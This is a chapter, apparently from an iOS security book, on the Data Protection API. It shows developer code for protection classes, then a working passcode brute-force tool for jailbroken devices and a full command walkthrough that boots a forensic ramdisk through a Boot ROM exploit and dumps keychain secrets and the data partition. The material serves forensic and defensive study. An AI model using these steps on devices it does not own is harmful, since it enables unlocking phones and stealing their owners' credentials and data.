
Chapter 3
Encryption
Mobile devices face an increased risk of sensitive data compromise through a lost or stolen device compared to traditional desktop workstations. Although traditional workstations and laptops may be protected by Full Disk Encryption with pre-boot authentication, most mobile platforms cannot perform any pre-boot authentication. The data encryption facilities provided by the mobile platform, if any, are available only after the device has booted up. The limited data input possibilities on a touch screen or mobile device keyboard also make entering long passphrases infeasible. All of this makes data protection on mobile devices more challenging.
In this chapter, we discuss the primary facility for securing data-at-rest in iOS, the Data Protection API. We will demonstrate how application developers may use it and also how it may be attacked by booting the iOS device using a custom ramdisk. We will also demonstrate how easily and quickly four-digit passcodes can be guessed to fully decrypt all of the data encrypted using the Data Protection API on an iOS device.
Data Protection
In iOS 4, Apple introduced the Data Protection API, which is still in use today in iOS 5. The Data Protection API was designed to make it as simple as possible for application developers to sufficiently protect sensitive user data stored in files and keychain items in case the user's device is lost. All the developer has to do is indicate which files or items in the keychain may contain sensitive data and when that data must be accessible. For example, the developer may indicate that certain files or keychain items contain sensitive data that needs to be accessible only when the device is unlocked. This is a common scenario, because the device must be unlocked for the user to interact with the application. Alternatively, the developer may indicate that certain files or keychain items must always be accessible and thus cannot be protected when the device is locked. In the application source code, the developer marks protected files and keychain items using constants that define their protection class. The various protection classes are differentiated by whether they protect files or keychain items and when the data protected by that protection class is to be made available (always or only when the device is unlocked, for example).
The different protection classes are implemented through a key hierarchy where each key is derived from a number of other keys or data. A partial view of the key hierarchy involved in file encryption is shown in Figure 3.1. At the root of the key hierarchy are the UID key and the user's passcode. The UID key is a key that is unique to each individual iOS device and embedded into the onboard cryptographic accelerator. The actual key itself is not accessible through software, but the accelerator can use this key to encrypt or decrypt specified data. When the device is unlocked, the user's passcode is encrypted many times using a modified PBKDF2 algorithm to generate the passcode key. This passcode key is preserved in memory until the device is locked. The UID key is also used to encrypt a static byte string in order to generate the device key. The device key is used to encrypt all of the class keys that represent each of the file-related protection classes. Some class keys are also encrypted using the passcode key, which ensures that the class keys are accessible only when the device is unlocked.
Figure 3.1 Data protection key hierarchy

The iOS data protection internals were documented in precise detail by researchers at Sogeti and presented at the Hack in the Box Amsterdam conference in May 2011 (http://code.google.com/p/iphone-dataprotection). For an in-depth discussion on how data protection is implemented in iOS, consult this presentation.
Data Protection API
The Data Protection API is designed to let applications declare when files on the filesystem and items in the keychain should be decrypted and made accessible by passing newly defined protection class flags to existing APIs. The protection class instructs the underlying system when to automatically decrypt the indicated file or keychain item.
To enable data protection for files, the application must set a value for the NSFileProtectionKey attribute using the NSFileManager class. The supported values and what they indicate are described in Table 3.1. By default, all files have the protection class NSFileProtectionNone, indicating that they may be read or written at any time.
Table 3.1 File Protection Classes
| Protection Class | Description |
| NSFileProtection Complete | The file is protected and can be accessed only when the device is unlocked. |
| NSFileProtection CompleteUnlessOpen | The file is protected and must be opened when the device is unlocked, but the opened file can be used and written to afterwards, even when the device is locked. |
| NSFileProtection CompleteUntilFirst UserAuthentication | The file is protected until the device is booted and the user enters a passcode for the first time. |
| NSFileProtectionNone | The file is not protected and it can be accessed at any time. |
The following code shows how to set the NSFileProtectionKey on an existing file. It assumes that the file path is in the variable filePath.
    // Create NSProtectionComplete attribute
    NSDictionary *protectionComplete =
    [NSDictionary dictionaryWithObject:NSFileProtectionComplete
                                forKey:NSFileProtectionKey];

    // Set attribute on file at <filePath>
    [[[NSFileManager] defaultManager] setAttributes:protectionComplete
                                       ofItemAtPath:filePath error:nil];
The classes of the protection items in the keychain are similarly indicated by specifying the protection class to the SecItemAdd or SecItemUpdate functions. In addition, the application may specify whether the keychain item can be migrated onto other devices. If one of the -ThisDeviceOnly protection classes are used, the keychain item will be encrypted with a key derived from the device key. This ensures that only the device that created the keychain item can decrypt it. By default, all keychain items are created with a protection class of kSecAttrAccessibleAlways, indicating that they can be decrypted at any time and migrated onto other devices. Table 3.2 shows the available keychain item protection classes.
Table 3.2 Keychain Item Protection Classes
| Protection Class | Description |
| kSecAttrAccessible WhenUnlocked | The keychain item is protected and can be accessed only when the device is unlocked. |
| kSecAttrAccessible AfterFirstUnlock | The keychain item is protected until the device is booted and the user enters a passcode for the first time. |
| kSecAttrAccessible Always | The keychain item is not protected and can be accessed at any time. |
| kSecAttrAccessible WhenUnlocked ThisDeviceOnly | The keychain item is protected and can be accessed only when the device is unlocked. It cannot be migrated onto another device. |
| kSecAttrAccessible AfterFirstUnlock ThisDeviceOnly | The keychain item is protected until the device is booted and the user enters a passcode for the first time. It cannot be migrated onto another device. |
| kSecAttrAccessible AlwaysThisDeviceOnly | The keychain item is not protected and can be accessed at any time. It cannot be migrated onto another device. |
To enable data protection on an item in the keychain, you need to set the kSecAttrAccessible attribute. In the following code, this attribute is set to kSecAttrAccessibleWhenUnlocked.
    NSMutableDictionary *query =
    [NSMutableDictionary dictionaryWithObjectsAndKeys:
     (id)kSecClassGenericPassword, (id)kSecClass,
     @"MyItem", (id)kSecAttrGeneric,
     username, (id)kSecAttrAccount,
     password, (id)kSecValueData,
     [[NSBundle mainBundle] bundleIdentifier], (id)kSecAttrService,
     @"", (id)kSecAttrLabel,
     @"", (id)kSecAttrDescription,
     (id)kSecAttrAccessibleWhenUnlocked, (id)kSecAttrAccessible,
     nil];

    OSStatus result = SecItemAdd((CFDictionaryRef)query, NULL);
Attacking Data Protection
To demonstrate the limitations of data protection and what compensating measures you should take, it is important to understand how strong user passcodes need to be and how an attacker can forensically recover data from a lost or stolen device. This should also demonstrate the importance of application developers making full use of the Data Protection API for sensitive information and enterprises enforcing strong passcode requirements on iOS devices that may hold or process sensitive information.
Attacking User Passcodes
As described earlier, the user's passcode is used to derive the passcode key through a modification of the standard PBKDF2 algorithm. In iOS, this PBKDF2 uses AES encryption with the UID key instead of a standard cryptographic hash function such as SHA-1 or MD5. Because the UID key cannot be directly accessed by software, this ensures that the passcode key can be derived only on the device itself. This prevents attackers from cracking the passcode offline and being able to dedicate all the computational resources at their disposal to doing so. It also ensures that the passcode key is unique per device, even if users on different devices use the same passcode.
In addition, the PBKDF2 iteration count is variable and depends on the CPU speed of the iOS device. This ensures that the iteration count is low enough that users do not perceive a delay when their passcode is being entered, but high enough such that an attacker mounting a brute-force or dictionary guessing attack on the passcode will be slowed down significantly.
Based on various configuration settings, the user interface of an iOS device may present an increasing delay after an incorrect passcode is entered. Successive incorrect guesses increase the delay exponentially. In addition, the device may be configured to erase all its data after a number of incorrect passcode attempts. These defenses, however, are enforced only by the iOS user interface. If attackers are able to jailbreak the iOS device and run custom software on it, they may write a custom tool to verify passcode guesses through lower-level interfaces. For example, the private MobileKeyBag framework includes functions to unlock the device with a given passcode string (MKBUnlockDevice) and determine whether the device is currently locked (MKBGetDeviceLockState). These functions are simple front ends to an IOKit driver in the kernel and allow you to write a simple passcode-guessing tool that runs on jailbroken phones. An example of such a tool is shown in Listing 3.1. To function properly, this program must be compiled and given an entitlements blob (this will be done automatically if it is built from this book's source code package). If the compiled tool is run with the -B option, it iterates through all possible four-digit simple passcodes and attempts to use each to unlock the device. If one succeeds, it terminates and prints out the guessed passcode.
Listing 3.1: unlock.m
#import <stdio.h>
#import <stdlib.h>
#import <unistd.h>

#import <Foundation/Foundation.h>

extern int MKBUnlockDevice(NSData* passcode, int flags);
extern int MKBGetDeviceLockState();
extern int MKBDeviceUnlockedSinceBoot();

void usage(char* argv0)
{
    fprintf(stderr, "usage: %s [ -B | -p <passcode> ]
", argv0);
    exit(EXIT_FAILURE);
}

int try_unlock(const char* passcode)
{
    int ret;

    NSString* nssPasscode = [[NSString alloc] initWithCString:passcode];
    NSData* nsdPasscode = [nssPasscode
dataUsingEncoding:NSUTF8StringEncoding];

    ret = MKBUnlockDevice(nsdPasscode, 0);
    return ret;
}

void try_passcode(const char* passcode)
{
    int ret;

    NSString* nssPasscode = [[NSString alloc] initWithCString:passcode];
    NSData* nsdPasscode = [nssPasscode
dataUsingEncoding:NSUTF8StringEncoding];

    ret = MKBUnlockDevice(nsdPasscode, 0);
    printf("MKBUnlockDevice returned %d
", ret);

    ret = MKBGetDeviceLockState();
    printf("MKBGetDeviceLockState returned %d
", ret);
}

void get_state()
{
    int ret;

    ret = MKBDeviceUnlockedSinceBoot();
    printf("MKBDeviceUnlockedSinceBoot returned %d
", ret);

    ret = MKBGetDeviceLockState();
    printf("MKBGetDeviceLockState returned %d
", ret);
}

int main(int argc, char* argv[])
{
    char c;
    int i, mode = 0;
    char* passcode = NULL;
    int ret;

    while ((c = getopt(argc, argv, "p:B")) != EOF) {
        switch (c) {
        case ‘p’:    // Try given passcode
            mode = 1;
            passcode = strdup(optarg);
            break;

        case ‘B’:    // brute force mode
            mode = 2;
            break;

        default:
            usage(argv[0]);
        }
    }

    NSAutoreleasePool *pool = [[NSAutoreleasePool alloc] init];

   switch (mode) {
    case 0:  // Just show state
        get_state();
        break;

    case 1:  // Try a given passcode
        get_state();
        try_passcode(passcode);
        get_state();
        break;

    case 2:  // Brute force numeric passcode
        get_state();

        for (i = 0; i < 10000; i++) {
            char pc[5];
            sprintf(pc, "%.4d", i);

            if (try_unlock(pc) == 0) {
                printf("Success! PINCODE %s
", pc);
                break;
            }
        }

        get_state();

        break;
    }


    [pool release];

    return 0;
}
By timing how long each guess takes, you can calculate the on-device cracking rate and use it to gauge the strength of various passcode complexities. On the iPhone 4, the passcode-guessing rate is roughly 9.18 guesses per second. This means that, at worst, a four-digit passcode will be guessed in 18 minutes. The worst-case passcode guessing times on an iPhone 4 for passcodes of various lengths and complexity requirements are shown in Table 3.3. The “alphanumeric” level of complexity assumes that the passcode is made up from characters among the 10 digits and both upper- and lower-case letters. The “complex” level of complexity adds in the 35 symbol characters available on the iOS keyboard.
Table 3.3 Worst-Case On-Device Passcode Guessing Time (iPhone 4)
| Passcode Length | Complexity | Time |
| 4 | Numeric | 18 minutes |
| 4 | Alphanumeric | 19 days |
| 6 | Alphanumeric | 196 years |
| 8 | Alphanumeric | 755 thousand years |
| 8 | Alphanumeric, Complex | 27 million years |
Because the passcode must be attacked on the device on which it was created, you can see that a six-digit alphanumeric passcode is pretty strong against a brute-force attack. Keep in mind that an intelligent dictionary attack may be much more efficient.
iPhone Data Protection Tools
The iPhone Data Protection Tools written by Jean-Baptiste Bédrune and Jean Sigwald are an open source iOS forensics toolkit. The tools are based on their reverse engineering of the implementation of Data Protection in iOS 4 and 5 and the ability to boot a custom ramdisk image on the device by exploiting one of the known DFU-mode bootrom vulnerabilities. (See Chapter 10 for more details on jailbreaking.)
The iPhone Data Protection Tools boot the targeted device with a custom ramdisk that enables access via SSH over the USB connection. The custom ramdisk also includes tools to enumerate device information, perform a brute-force attack on the four-digit passcodes, and decrypt the system keybag (this requires knowing or guessing the passcode if one is set). It can also be used to copy over a raw image of the device's data partition.
Installation Prerequisites
The iPhone Data Protection Tools are best built on Mac OS X Lion (10.7) with Xcode 4.2 or later and the iOS 5 SDK. Assuming that you already have these installed, you will need to install some additional command-line tools, system software, and Python modules to build and use the iPhone Data Protection Tools.
Some small command-line tools are going to be installed into /usr/local/bin. You need to create this directory if it does not already exist:
$ sudo mkdir -p /usr/local/bin
Next, you need to download and install ldid, a small tool to view and manipulate code signatures and embedded entitlements plists:
$ curl -O http://networkpx.googlecode.com/files/ldid
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 32016  100 32016    0     0  91485      0 --:--:-- --:--:-- --:--:--  123k
$ chmod a+x ldid
$ sudo mv ldid /usr/local/bin/
If you did not select UNIX Development Support when you installed Xcode, you need to manually create a symlink for codesign_allocate:
$ sudo ln -s
/Developer/Platforms/iPhoneOS.platform/Developer/usr/bin/codesign_allocate
    /usr/local/bin/
To modify an existing ramdisk, the iPhone Data Protection Tools include a FUSE filesystem that understands the IMG3 file format that iOS uses for firmware files. If you have not installed MacFUSE or OSXFuse on your system, you should install the latest version of OSXFuse, which is currently better supported than MacFUSE. You can download it and install it from http://osxfuse.github.com or by using the command-line example shown here:
$ curl -O -L https://github.com/downloads/osxfuse/osxfuse/OSXFUSE-2.3.8.dmg
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 4719k  100 4719k    0     0  1375k      0  0:00:03  0:00:03 --:--:-- 1521k
$ hdiutil mount OSXFUSE-2.3.8.dmg
Checksumming Gesamte Disk (Apple_HFS : 0)…
...............................................................................
        Gesamte Disk (Apple_HFS : 0): verified   CRC32 $D1B1950D
verified   CRC32 $09B79725
/dev/disk1                                         /Volumes/FUSE for OS X
$ sudo installer -pkg /Volumes/FUSE for OS X/Install OSXFUSE 2.3.pkg
  -target /
installer: Package name is FUSE for OS X (OSXFUSE)
installer: Installing at base path /
installer: The install was successful.
$ hdiutil eject /Volumes/FUSE for OS X/
"disk1" unmounted.
"disk1" ejected.
The iPhone Data Protection Tools' Python scripts require the Python Cryptography Toolkit (PyCrypto) to decrypt firmware images as well as files or keychain items protected by Data Protection. You can install this library quickly using Python's easy_install command. You should install it ensuring that it is built for both 32-bit x86 and 64-bit x86_64 as shown here:
$ sudo ARCHFLAGS=‘-arch i386 -arch x86_64’ easy_install pycrypto
Searching for pycrypto
Reading http://pypi.python.org/simple/pycrypto/
Reading http://pycrypto.sourceforge.net
Reading http://www.amk.ca/python/code/crypto
Reading http://www.pycrypto.org/
Best match: pycrypto 2.5
Downloading http://ftp.dlitz.net/pub/dlitz/crypto/pycrypto/pycrypto-2.5.tar.gz
Processing pycrypto-2.5.tar.gz
[...]
Installed /Library/Python/2.7/
site-packages/pycrypto-2.5-py2.7-macosx-10.7-intel.
egg
Processing dependencies for pycrypto
Finished processing dependencies for pycrypto
The Python scripts require a few other pure Python libraries: M2Crypto, Construct, and ProgressBar. You should also install these using the easy_install command.
$ sudo easy_install M2crypto construct progressbar
Searching for M2crypto
Reading http://pypi.python.org/simple/M2crypto/
Reading http://wiki.osafoundation.org/bin/view/Projects/MeTooCrypto
Reading http://www.post1.com/home/ngps/m2
Reading http://sandbox.rulemaker.net/ngps/m2/
Reading http://chandlerproject.org/Projects/MeTooCrypto
Best match: M2Crypto 0.21.1
Downloading http://chandlerproject.org/pub/Projects/MeTooCrypto/M2Crypto-0.21.1-
  py2.7-macosx-10.7-intel.egg

[...]
Installed /Library/Python/2.7/site-packages/M2Crypto-0.21.1-py2.7-macosx-10.7-
  intel.egg
Processing dependencies for M2crypto
Finished processing dependencies for M2crypto
Searching for construct
Reading http://pypi.python.org/simple/construct/
Reading https://github.com/MostAwesomeDude/construct
Reading http://construct.wikispaces.com/
Best match: construct 2.06
Downloading http://pypi.python.org/packages/source/c/construct/
  construct-2.06.tar.gz#md5=edd2dbaa4afc022c358474c96f538f48
[...]
Installed /Library/Python/2.7/site-packages/construct-2.06-py2.7.egg
Processing dependencies for construct
Finished processing dependencies for construct
Searching for progressbar
Reading http://pypi.python.org/simple/progressbar/
Reading http://code.google.com/p/python-progressbar/
Reading http://code.google.com/p/python-progressbar
Best match: progressbar 2.3
Downloading http://python-progressbar.googlecode.com/files/
  progressbar-2.3.tar.gz
[...]
Installed /Library/Python/2.7/site-packages/progressbar-2.3-py2.7.egg
Processing dependencies for progressbar
Finished processing dependencies for progressbar
Finally, to download the latest copy of the iPhone Data Protection Tools, you need to install the Mercurial source code management system. You can also do this using easy_install, as shown here:
$ sudo easy_install mercurial
Searching for mercurial
Reading http://pypi.python.org/simple/mercurial/
Reading http://mercurial.selenic.com/
Reading http://www.selenic.com/mercurial
Best match: mercurial 2.1
Downloading http://mercurial.selenic.com/release/mercurial-2.1.tar.gz
Processing mercurial-2.1.tar.gz
[...]
Installing hg script to /usr/local/bin

Installed /Library/Python/2.7/site-packages/mercurial-2.1-py2.7-macosx-10.7-
  intel.egg
Processing dependencies for mercurial
Finished processing dependencies for mercurial
At this point, all of the prerequisites should be installed. You are ready to download the iPhone Data Protection Tools and build its custom ramdisk.
Building the Ramdisk
You should download the latest copy of the iPhone Data Protection Tools from Google code using Mercurial (hg) as shown here:
$ hg clone https://code.google.com/p/iphone-dataprotection
destination directory: iphone-dataprotection
requesting all changes
adding changesets
adding manifests
adding file changes
added 38 changesets with 1921 changes to 1834 files
updating to branch default
121 files updated, 0 files merged, 0 files removed, 0 files unresolved
Now, you need to build the IMG3 FUSE filesystem from the img3fs/ subdirectory. This FUSE filesystem module enables you to directly mount the firmware disk images included in the iOS firmware packages (IPSW). The ramdisk build scripts use this to modify the included ramdisk that is normally used to install a new version of iOS on the mobile device.
$ cd iphone-dataprotection
$ make -C img3fs
gcc -o img3fs img3fs.c -Wall -lfuse_ino64 -lcrypto -I/usr/local/include/
  osxfuse || gcc -o img3fs img3fs.c -Wall -losxfuse_i64 -lcrypto
  -I/usr/local/include/osxfuse
[...]
At this point, you should also download redsn0w, the iOS jailbreaking utility developed by the iPhone Dev Team. The redsn0w application bundle includes a plist file with the decryption keys for all previously released iOS firmware images, which the build scripts will use to automatically decrypt the kernel and ramdisk. A little later, you will also use redsn0w to boot the custom ramdisk. You need to download redsn0w and create a symbolic link to its Keys.plist file in the current directory, as shown here:
$ curl -LO https://sites.google.com/a/iphone-dev.com/files/home/
  redsn0w_mac_0.9.10b5.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 14.8M  100 14.8M    0     0  1375k      0  0:00:11  0:00:11 --:--:-- 1606k
$ unzip redsn0w_mac_0.9.10b5.zip
Archive:  redsn0w_mac_0.9.10b5.zip
   creating: redsn0w_mac_0.9.10b5/
  inflating: redsn0w_mac_0.9.10b5/boot-ipt4g.command
  inflating: redsn0w_mac_0.9.10b5/credits.txt
  inflating: redsn0w_mac_0.9.10b5/license.txt
  inflating: redsn0w_mac_0.9.10b5/README.txt
   creating: redsn0w_mac_0.9.10b5/redsn0w.app/
   creating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/Info.plist
   creating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/bn.tar.gz
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/bootlogo.png
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/bootlogox2.png
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/Cydia.tar.gz
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/Keys.plist
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/progresslogo.png
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/rd.tar
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/redsn0w
 extracting: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/PkgInfo
   creating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/Resources/
  inflating: redsn0w_mac_0.9.10b5/redsn0w.app/Contents/Resources/redsn0w.icns
$ ln -s redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/Keys.plist .
Now, you need an iOS firmware update software archive (IPSW) to use as a template for the forensics ramdisk. You should use the most recent version of iOS 5 for the best results. The custom ramdisk is backward compatible and can be used on devices running previous releases of iOS 4 or 5. If you are building the ramdisk on a machine that was used to upgrade the firmware on an iOS device, the IPSW will have been downloaded and stored in your home directory. Otherwise, you can find the URL for every known IPSW in the Keys.plist file from redsn0w. Make sure that you are using the IPSW for the hardware model with which you intend to use the forensics ramdisk. You should copy the IPSW into the current directory, as shown in the following code (the command shown assumes that you are building the forensics ramdisk for an iPod Touch 4G). The IPSW filenames include the hardware model name (iPod4,1), iOS version number (5.0) and specific build number (9A334).
$ cp ∼/Library/MobileDevice/Software Images/iPod4,1_5.0_9A334_Restore.ipsw .
For the ramdisk to function properly, it must be running with a modified kernel. The kernel_patcher.py script patches the kernelcache extracted from the iOS firmware update IPSW archive to run in a jailbroken state. This disables code signing so that the kernel will run arbitrary binaries. In addition, the kernel is also patched to permit actions that are usually not allowed. For example, the IOAESAccelerator kernel extension is patched to enable using the UID key to encrypt or decrypt data, which is normally disallowed after the kernel has finished booting. You should run the kernel_patcher.py script on your IPSW to create a patched kernelcache and create a shell script that builds the ramdisk. Pay attention to the filename of the script that is created, because it may differ depending on the hardware model of your iOS device.
$ python python_scripts/kernel_patcher.py iPod4,1_5.0_9A334_Restore.ipsw
Decrypting kernelcache.release.n81
Unpacking ...
Doing CSED patch
Doing getxattr system patch
Doing _PE_i_can_has_debugger patch
Doing IOAESAccelerator enable UID patch
Doing AMFI patch
Patched kernel written to kernelcache.release.n81.patched
Created script make_ramdisk_n81ap.sh, you can use it to (re)build the ramdisk
The kernel_patcher.py script creates a script called make_ramdisk_n81ap.sh to build the custom ramdisk. If you are using an IPSW for a different iOS device model, your script may have a slightly different name. You should now run this script to build the forensics ramdisk:
$ sh make_ramdisk_n81ap.sh
Found iOS SDK 5.0
[...]
Downloading ssh.tar.gz from googlecode
  % Total    % Received % Xferd  Average Speed   Time    Time     Time
                                 Dload  Upload   Total   Spent    Left
100 3022k  100 3022k    0     0  1670k      0  0:00:01  0:00:01 --:--:--
Archive:  iPod4,1_5.0_9A334_Restore.ipsw
  inflating: 018-7923-347.dmg
TAG: TYPE OFFSET 14 data_length:4
TAG: DATA OFFSET 34 data_length:104b000
TAG: SEPO OFFSET 104b040 data_length:4
TAG: KBAG OFFSET 104b05c data_length:38
KBAG cryptState=1 aesType=100
TAG: KBAG OFFSET 104b0a8 data_length:38
TAG: SHSH OFFSET 104b10c data_length:80
TAG: CERT OFFSET 104b198 data_length:794
Decrypting DATA section
Decrypted data seems OK : ramdisk
/dev/disk1                                                  /Volumes/ramdisk
"disk1" unmounted.
"disk1" ejected.
myramdisk.dmg created
You can boot the ramdisk using the following command (fix paths)
redsn0w -i iPod4,1_5.0_9A334_Restore.ipsw -r myramdisk.dmg
  -k kernelcache.release.n81.patched
In the next section, you use redsn0w to boot the custom ramdisk that you have just built.
Booting Ramdisk
You can now use redsn0w to boot your custom ramdisk. To do so, launch redsn0w from the command line and specify the full path to your IPSW, ramdisk, and patched kernel:
$ ./redsn0w_mac_0.9.10b5/redsn0w.app/Contents/MacOS/redsn0w -i
iPod4,1_5.0_9A334_Restore.ipsw -r myramdisk.dmg
  -k kernelcache.release.n81.patched

When redsn0w is launched with the preceding command, it skips the usual initial screens and immediately shows the instructions in Figure 3.2. At this point, you should make sure that the target iOS device is plugged in over USB to the computer running redsn0w. If you know how to put the device into DFU mode, you can do so now; redsn0w will detect this and automatically boot the ramdisk.
Figure 3.2 If you need instructions on how to put the device into DFU mode, click the Next button to have redsn0w guide you through the process.
Once your device is in DFU mode, redsn0w proceeds to exploit one of the known vulnerabilities in the Boot ROM and injects its own raw machine code payloads. These payloads disable the signature verification of subsequent boot stages and allow the booting of unsigned or improperly signed kernels and ramdisks. This only temporarily jailbreaks the device and is what allows the iPhone Data Protection Tools to boot a custom ramdisk and use it to acquire data from the target device.
The custom ramdisk includes an SSH server for remote command-line access to the device. This SSH server can be reached by proxying the network connection through the USB protocol. Apple's MobileDevice framework (included in Mac OS X and installed with iTunes on Windows) includes the usbmuxd background daemon. This daemon manages local software access to the iOS device's USB protocol. One of the features supported by this protocol is the tunneling of a TCP socket connection over the USB protocol to a local TCP socket listening on the iOS device. This is used internally by iTunes for a number of features, but it can also be used to connect to custom software running on a jailbroken or temporarily jailbroken iOS device. In this case, use this feature to connect to the SSH server running on the forensics ramdisk by running the tcprelay.sh shell script:
$ sh tcprelay.sh
Forwarding local port 2222 to remote port 22
Forwarding local port 1999 to remote port 1999
[ ... ]
Many of the included Python scripts depend on being able to access the target device over SSH, so you should keep tcprelay.sh running in another Terminal tab or window while you are acquiring data from the device.
Brute-Force Attacking Four-Digit Passcodes
To decrypt protected items in the keychain or on the filesystem, you will need to recover and decrypt the system keybag. If there is no passcode set, this keybag can be trivially decrypted. If the user has set a simple four-digit passcode, it will have to be guessed. The included demo_bruteforce.py Python script can perform this attack and guess any four-digit passcode within roughly 20 minutes. You will need to run this script from your desktop, which will SSH into the iOS device, retrieve, and decrypt the system keybag, before you are able to dump the keychain.
$ python python_scripts/demo_bruteforce.py
Device UDID : e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a
Keybag: SIGN check OK
Keybag UUID : 11d1928f9a1f491fb87fb9991b1c3ec6
Saving /Users/admin/Desktop/iphone-
dataprotection/e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a/9dd7912fb6f996e9.
  plist
passcodeKeyboardComplexity : {‘rangeMinimum’: 0, ‘value’: 0,
  ‘rangeMaximum’: 2}
Trying all 4-digits passcodes...
BruteforceSystemKeyBag : 0:03:41.735334
{‘passcode’: ‘1234’, ‘passcodeKey’:
‘497ea264862390cc13a9eebc118f7ec65c80192787c6b3259b88c62331572ed4’}
True
Keybag type : System keybag (0)
Keybag version : 3
Class  WRAP  Type    Key
1      3     0
  f2680d6bcdde71a1fae1c3a538e7bbe0f0495e7f75831959f10a41497675f490
2      3     1
  01133605e634ecfa168a3371351f36297e2ce599768204fd5073f8c9534c2472
3      3     0
  cbd0a8627ad15b025a0b1e3e804cc61df85844cadb01720a2f282ce268e9922e
5      3     0
  75a657a13941c98804cb43e395a8aebe92e345eaa9bc93dbe1563465b118e191
6      3     0
  e0e4e1396f7eb7122877e7c307c65221029721f1d99f855c92b4cd2ed5a9adb1
7      3     0
  a40677ed8dff8837c077496b7058991cc1200e8e04576b60505baff90c77be30
8      1     0
  2d058bf0800a12470f65004fecaefaf86fbdfdb3d23a4c900897917697173f4c
9      3     0
  098640c771d020cc1756c73ae87e686e5c170f794987d217eeca1616d0e9028d
10     3     0
  661a4670023b754853aa059a79d60dbb77fc3e3711e5a1bd890f218c33e7f64c
11     1     0
  669964beb0195dfa7207f6a976bf6849c0886de12bea73461e93fa274ff196a4

Saving /Users/admin/Desktop/iphone-dataprotection/
  e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a/9dd7912fb6f996e9.plist
Downloaded keychain database, use keychain_tool.py to decrypt secrets
If the passcode was not set or it was guessed, the system keybag and keychain database will have been downloaded into a directory named with the UDID of the target device.
Dumping Keychain
Now that you have recovered the system keybag and backup keychain, you can decrypt the keychain using the keychain_tool.py script. This script takes several options and requires the paths to the backup keychain and the system keybag as saved by demo_bruteforce.py. For example, the –d and –s options are used to dump the keychain entries and sanitize the passwords. You can see an example of its output here:
$ python python_scripts/keychain_tool.py
  –ds e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a/keychain-2.db
  e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a/9dd7912fb6f996e9.plist
Keybag: SIGN check OK
Keybag unlocked with passcode key
Keychain version : 5
------------------------------------------------------------
                    Passwords
------------------------------------------------------------
Service :    AirPort
Account :    MyHomeNetwork
Password :   ab******
Agrp : apple
------------------------------------------------------------
Service :    com.apple.managedconfiguration
Account :    Private
Password :   <binary plist data>
Agrp : apple
------------------------------------------------------------
Service :    com.apple.certui
Account :    https: simba.local - 446c9ccd 6ef09252 f3b4e55d 4df16dd3 [...]
Password :   <binary plist data>
Agrp : com.apple.cfnetwork
------------------------------------------------------------
Service :    com.apple.certui
Account :    https: simba.local - 46c14e20 b83a2cef 86340d38 0720f560 [...]
Password :   <binary plist data>
Agrp : com.apple.cfnetwork
------------------------------------------------------------
Service :    push.apple.com
Account :
Password :   <b*******************************************************
Agrp : com.apple.apsd
------------------------------------------------------------
Service :    com.apple.managedconfiguration.mdm
Account :    EscrowSecret
Password :   1E**********************************
Agrp : apple
------------------------------------------------------------
                    Certificates
------------------------------------------------------------
D62C2C53-A41E-4E2C-92EE-C516D7DCDE30_apple
Device Management Identity Certificate_com.apple.identities
E60AC2D7-D1DE-4A98-92A8-1945A09B3FA2_com.apple.apsd
E60AC2D7-D1DE-4A98-92A8-1945A09B3FA2_lockdown-identities
com.apple.ubiquity.peer-uuid.68C408A0-11BD-437E-A6B7-
A6A2955A2F28_[...]
iOS Hackers Inc._com.apple.certificates
iPhone Configuration Utility (6506EBB9-3A1A-42A2-B3ED-8CDA5213EEB2)
------------------------------------------------------------
                    Private keys
D62C2C53-A41E-4E2C-92EE-C516D7DCDE30_apple
Device Management Identity Certificate_com.apple.identities
E60AC2D7-D1DE-4A98-92A8-1945A09B3FA2_com.apple.apsd
E60AC2D7-D1DE-4A98-92A8-1945A09B3FA2_lockdown-identities
com.apple.ubiquity.peer-uuid.68C408A0-11BD-437E-A6B7-A6A2955A2F28.[...]
------------------------------------------------------------
Dumping Data Partition
For full forensic analysis, you should dump the entire data partition. All installed applications and user data will be contained on this partition. The system partition on a non-jailbroken iOS device will be kept read-only and not contain any useful data.
You can acquire a disk image of the data partition by running the dump_data_partition.sh shell script shown here:
$ sh dump_data_partition.sh
Warning: Permanently added ‘[localhost]:2222’ (RSA) to the list of known
  hosts.
root@localhost's password:
Device UDID : e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a
Dumping data partition in e8a27a5ee1eacdcb29ed683186ef5b2393c59e5a/
  data_20120222-1450.dmg ...
Warning: Permanently added ‘[localhost]:2222’ (RSA) to the list of known
  hosts.
root@localhost's password:
